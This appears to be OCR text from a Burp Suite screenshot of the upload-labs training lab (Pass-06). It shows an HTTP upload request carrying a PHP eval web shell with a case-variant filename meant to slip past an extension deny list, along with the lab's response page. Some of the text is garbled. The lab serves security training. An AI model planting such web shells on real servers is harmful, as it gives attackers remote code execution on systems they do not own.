 Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.17.131
Content-Length: 353
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.17.131
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylWilJA7Ep1FwFFSD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.17.131/upload-labs/Pass-06/index.php?action=show_c
ode
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarylWilJA7Ep1FwFFSD
Content-Disposition: form-data; name="upload_file";
filename=filename="xfmuma.PHP"
Content-Type: application/octet-stream
<?php eval(@$_POST['ant']);phpinfo(); ?>
------WebKitFormBoundarylWilJA7Ep1FwFFSD
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarylWilJA7Ep1FwFFSD--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：上传出错！ </div>
<div id="img">
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".p
".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",
Html",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa
mx",".cEr",".sWf",".swf",".htaccess",".ini");
?
<
+
>
Type a search term